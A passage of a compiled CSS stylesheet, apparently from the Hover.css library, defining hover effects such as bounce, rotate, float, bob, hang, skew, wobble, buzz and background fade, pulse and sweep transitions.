  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Bounce In */
/* line 68, ../sass/vendor/_hover.scss */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
/* line 6, ../sass/vendor/effects/2d-transitions/_bounce-in.scss */
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Bounce Out */
/* line 75, ../sass/vendor/_hover.scss */
.hvr-bounce-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
/* line 6, ../sass/vendor/effects/2d-transitions/_bounce-out.scss */
.hvr-bounce-out:hover, .hvr-bounce-out:focus, .hvr-bounce-out:active {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Rotate */
/* line 82, ../sass/vendor/_hover.scss */
.hvr-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_rotate.scss */
.hvr-rotate:hover, .hvr-rotate:focus, .hvr-rotate:active {
  -webkit-transform: rotate(4deg);
  transform: rotate(4deg);
}

/* Grow Rotate */
/* line 89, ../sass/vendor/_hover.scss */
.hvr-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_grow-rotate.scss */
.hvr-grow-rotate:hover, .hvr-grow-rotate:focus, .hvr-grow-rotate:active {
  -webkit-transform: scale(1.1) rotate(4deg);
  transform: scale(1.1) rotate(4deg);
}

/* Float */
/* line 96, ../sass/vendor/_hover.scss */
.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 8, ../sass/vendor/effects/2d-transitions/_float.scss */
.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

/* Sink */
/* line 103, ../sass/vendor/_hover.scss */
.hvr-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 8, ../sass/vendor/effects/2d-transitions/_sink.scss */
.hvr-sink:hover, .hvr-sink:focus, .hvr-sink:active {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

/* Bob */
@-webkit-keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* line 110, ../sass/vendor/_hover.scss */
.hvr-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 23, ../sass/vendor/effects/2d-transitions/_bob.scss */
.hvr-bob:hover, .hvr-bob:focus, .hvr-bob:active {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Hang */
@-webkit-keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@-webkit-keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
/* line 117, ../sass/vendor/_hover.scss */
.hvr-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 23, ../sass/vendor/effects/2d-transitions/_hang.scss */
.hvr-hang:hover, .hvr-hang:focus, .hvr-hang:active {
  -webkit-animation-name: hvr-hang-sink, hvr-hang;
  animation-name: hvr-hang-sink, hvr-hang;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Skew */
/* line 124, ../sass/vendor/_hover.scss */
.hvr-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_skew.scss */
.hvr-skew:hover, .hvr-skew:focus, .hvr-skew:active {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg);
}

/* Skew Forward */
/* line 131, ../sass/vendor/_hover.scss */
.hvr-skew-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}
/* line 8, ../sass/vendor/effects/2d-transitions/_skew-forward.scss */
.hvr-skew-forward:hover, .hvr-skew-forward:focus, .hvr-skew-forward:active {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg);
}

/* Skew Backward */
/* line 138, ../sass/vendor/_hover.scss */
.hvr-skew-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}
/* line 8, ../sass/vendor/effects/2d-transitions/_skew-backward.scss */
.hvr-skew-backward:hover, .hvr-skew-backward:focus, .hvr-skew-backward:active {
  -webkit-transform: skew(10deg);
  transform: skew(10deg);
}

/* Wobble Vertical */
@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
/* line 145, ../sass/vendor/_hover.scss */
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 31, ../sass/vendor/effects/2d-transitions/_wobble-vertical.scss */
.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
/* line 152, ../sass/vendor/_hover.scss */
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 31, ../sass/vendor/effects/2d-transitions/_wobble-horizontal.scss */
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Bottom Right */
@-webkit-keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
/* line 159, ../sass/vendor/_hover.scss */
.hvr-wobble-to-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 31, ../sass/vendor/effects/2d-transitions/_wobble-to-bottom-right.scss */
.hvr-wobble-to-bottom-right:hover, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:active {
  -webkit-animation-name: hvr-wobble-to-bottom-right;
  animation-name: hvr-wobble-to-bottom-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Top Right */
@-webkit-keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
/* line 166, ../sass/vendor/_hover.scss */
.hvr-wobble-to-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 31, ../sass/vendor/effects/2d-transitions/_wobble-to-top-right.scss */
.hvr-wobble-to-top-right:hover, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:active {
  -webkit-animation-name: hvr-wobble-to-top-right;
  animation-name: hvr-wobble-to-top-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Top */
@-webkit-keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
/* line 173, ../sass/vendor/_hover.scss */
.hvr-wobble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}
/* line 32, ../sass/vendor/effects/2d-transitions/_wobble-top.scss */
.hvr-wobble-top:hover, .hvr-wobble-top:focus, .hvr-wobble-top:active {
  -webkit-animation-name: hvr-wobble-top;
  animation-name: hvr-wobble-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Bottom */
@-webkit-keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
/* line 180, ../sass/vendor/_hover.scss */
.hvr-wobble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
/* line 32, ../sass/vendor/effects/2d-transitions/_wobble-bottom.scss */
.hvr-wobble-bottom:hover, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:active {
  -webkit-animation-name: hvr-wobble-bottom;
  animation-name: hvr-wobble-bottom;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Skew */
@-webkit-keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
/* line 187, ../sass/vendor/_hover.scss */
.hvr-wobble-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 31, ../sass/vendor/effects/2d-transitions/_wobble-skew.scss */
.hvr-wobble-skew:hover, .hvr-wobble-skew:focus, .hvr-wobble-skew:active {
  -webkit-animation-name: hvr-wobble-skew;
  animation-name: hvr-wobble-skew;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Buzz */
@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
/* line 194, ../sass/vendor/_hover.scss */
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 15, ../sass/vendor/effects/2d-transitions/_buzz.scss */
.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Buzz Out */
@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
/* line 201, ../sass/vendor/_hover.scss */
.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}
/* line 47, ../sass/vendor/effects/2d-transitions/_buzz-out.scss */
.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Forward */
/* line 208, ../sass/vendor/_hover.scss */
.hvr-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_forward.scss */
.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

/* Backward */
/* line 215, ../sass/vendor/_hover.scss */
.hvr-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 7, ../sass/vendor/effects/2d-transitions/_backward.scss */
.hvr-backward:hover, .hvr-backward:focus, .hvr-backward:active {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

/* BACKGROUND TRANSITIONS */
/* Fade */
/* line 223, ../sass/vendor/_hover.scss */
.hvr-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
}
/* line 8, ../sass/vendor/effects/background-transitions/_fade.scss */
.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
  background-color: #2098D1;
  color: white;
}

/* Back Pulse */
@-webkit-keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
@keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
/* line 230, ../sass/vendor/_hover.scss */
.hvr-back-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
}
/* line 14, ../sass/vendor/effects/background-transitions/_back-pulse.scss */
.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
  -webkit-animation-name: hvr-back-pulse;
  animation-name: hvr-back-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-color: #2098D1;
  background-color: #2098d1;
  color: white;
}

/* Sweep To Right */
/* line 237, ../sass/vendor/_hover.scss */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 8, ../sass/vendor/effects/background-transitions/_sweep-to-right.scss */
.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
